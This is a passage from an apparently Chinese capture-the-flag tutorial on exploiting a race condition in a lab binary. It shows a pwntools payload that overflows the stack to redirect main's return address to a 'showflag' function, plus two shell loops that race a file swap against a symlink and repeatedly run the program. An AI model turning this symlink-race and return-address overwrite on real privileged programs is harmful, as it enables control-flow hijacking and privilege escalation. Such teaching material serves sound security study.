 基本思路
那么，基本思路来了，我们是想要获得对应的 flag 的内容。那么我们只要通过栈溢出修改对应的 main 函数的返回地址即
可，通过反汇编以及调试可以获得 showflag 的地址，获得对应的payload
➜  racetest cat payload.py
from pwn import *
test = ELF('./test')
payload = 'a' * 0x100 + 'b' * 8 + p64(test.symbols['showflag'])
open('big', 'w').write(payload)
对应两个条件竞争的脚本为
➜  racetest cat exp.sh
#!/bin/sh
for i in `seq 500`
do
    cp small fake
    sleep 0.000008
    rm fake
    ln -s big fake
    rm fake
done
➜  racetest cat run.sh
#!/bin/sh
for i in `seq 1000`
do
    ./test fake
done
其中 exp 用于来竞争在相应的窗口内删除 fake 文件，同时执行符号链接。run 用来执行程序。